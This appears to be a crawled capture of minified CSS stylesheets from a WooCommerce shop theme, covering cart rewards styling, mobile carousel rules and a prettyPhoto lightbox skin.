.form-row.form-row-last{width:245px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{width:245px}.woocommerce .woocommerce-info a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}#cart-page .ywpar_apply_discounts_container p.form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px;text-align:center}#poins-box div#yith-par-message-reward-cart{margin-bottom:0}#woocommerce-coupon-form input#coupon_code{height:47px;width:200px}p.text-poins{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;text-align:left;margin-bottom:0}.ywpar_apply_discounts_container{margin-top:10px}p.text-poins strong{float:right}.calculated_shipping .woocommerce-message{margin-bottom:0}.checkout div#yith-par-message-reward-cart{display:block}.checkout .ywpar_apply_discounts_container .form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}.checkout .ywpar_apply_discounts_container p.form-row.form-row-first{width:90px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{float:left}#cart-page p.form-row.form-row-first{width:90px}#cart-page p.form-row.form-row-last{width:245px}#cart-page td#poins-box{border-width:0px!important;padding:0}#cart-page p.text-poins{border-top:1px solid #E9E9E9!important;padding:20px 10px 0}#cart-page .ywpar_apply_discounts_container{padding-bottom:20px;padding-left:12px;padding-right:12px}.single-product div#main{max-width:1200px;margin:0 auto;border-top:0}span.brad-text{padding:0}.single-product header#pbr-masthead{border-bottom:1px solid #80808061}ol.breadcrumb li:nth-child(2) .brad-text,ol.breadcrumb li:nth-child(2) .span-bread{display:none}.single-product .related-products .widget-title{padding-bottom:0;font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}.related-products .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.woocommerce-product-gallery .col-lg-9.col-md-9{width:100%}.woocommerce.woocommerce-page .product .images img{width:100%!important}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.modal-backdrop.fade.in{display:none}.search_modal .modal-content{padding:0}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.pbr-footer .social-icon-footer{margin-top:20px}.pbr-footer .social-icon-footer a i.fa{height:32px;width:32px;text-align:center;display:inline-block;vertical-align:middle;align-items:center;padding:5px;background:#3b5998;border-radius:6px;color:#fff;font-size:14px;line-height:22px;font-weight:700}.pbr-footer .social-icon-footer a i.fa.fa-instagram{background:#00bdec}.pbr-footer .social-icon-footer a i.fa.fa-twitter{background:#d40062}.cart_list .name{font-size:15px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}div#info-box{margin-bottom:15px}p.social-icon-footer{font-size:20px}p.social-icon-footer a{margin-right:10px;color:#666}p.social-icon-footer i.fa{width:20px;font-size:15px}div#info-box i.fa{width:20px;font-size:15px}div#slider2:after{content:"*Prop-65 not required";bottom:10px;position:absolute;left:10px;font-size:13px;color:#666}.mb-search span.input-group-addon.input-large.btn-search{padding:0}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}.home .entry-content-page{margin-top:0px!important}.home #primary{margin-top:0}.single-product div#main{padding-top:70px}.single-product .pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{margin-bottom:30px}}@media(max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0;list-style:none;margin:0 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding:10px 0;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px}.post-type-archive-product .container{margin-top:30px!important}div#sidebar-left-menu{margin-bottom:30px;margin-top:30px;padding-bottom:30px}#sidebar-left-menu h3.widget-title{background:#666;padding:10px;color:#fff;cursor:pointer}.menu-candles-container{display:none}.menu-candles-container.collapsed.pressed{display:block}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{padding-bottom:20px;position:relative}.post-type-archive .order__action,.tax-product_cat .order__action{display:none}.products-top-wrap .category_title{padding:0;display:inline-block;clear:both;margin-top:20px;min-width:100%;float:left}.show-item{position:absolute;top:40%}}@media(max-width:767px){.site-main{margin-top:64px}}@media(max-width:414px){.custom2 .carousel-inner>.item img{display:none}.custom2 .carousel-inner>.item img.img-mobi{display:block}.custom2 .carousel-caption{padding-bottom:30px;top:40px;display:block;align-items:center}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:28px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:17px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom2 .carousel-control{opacity:1;top:20%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom2 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom2 .tp-rightarrow{opacity:1;top:20%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}.custom3 .carousel-caption{top:20px}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:25px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:0;padding-top:0}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:15px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom3 .carousel-caption .div_100 .div_70 .bslider{margin-top:10px;margin-bottom:20px;font-size:15px;padding:10px 15px}.custom3 .tparrows:before{color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .carousel-control{opacity:1;top:10%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom3 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .tp-rightarrow{opacity:1;top:10%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}div#myCarousel.custom3{padding-top:0}.admin-bar div#myCarousel.custom3{padding-top:0}.custom3 .carousel-caption .div_100 .div_30 .isl1{max-width:150px}.custom3 .carousel-caption .div_100{display:block}}@media(max-width:320px){.custom2 .carousel-caption{top:25px}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:24px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:14px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 15px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:15px;margin-bottom:0;font-size:14px;border-radius:0!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212
body_size: 2238
content:
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 0 repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) 100% 0 repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_next.png) 100% no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_prev.png) 0 no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/default_thumb.png) 50% #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li.selected a,div.pp_default .pp_gallery ul li a:hover{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 100% repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/loader.gif) 50% no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 100% 0 repeat-y}div.dark_rounded .pp_content{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/loader.gif) 50% no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/loader.gif) 50% no-repeat}div.dark_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnNext.png) 100% no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.facebook .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternTop.png) 0 0 repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternLeft.png) 0 0 repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternRight.png) 100% 0 repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/loader.gif) 50% no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnNext.png) 100% no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnPrevious.png) 0 no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternBottom.png) 0 0 repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;left:0;top:0;width:100%;z-index:2}div.pp_overlay,div.pp_pic_holder{display:none;position:absolute}div.pp_pic_holder{width:100px;z-index:4}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav,.pp_social .twitter{float:left}.pp_nav{clear:right;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:1}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:4}.pp_gallery div{overflow:hidden}.pp_gallery div,.pp_gallery ul{float:left;position:relative}.pp_gallery ul{height:35px;margin:0 0 0 5px;padding:0;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 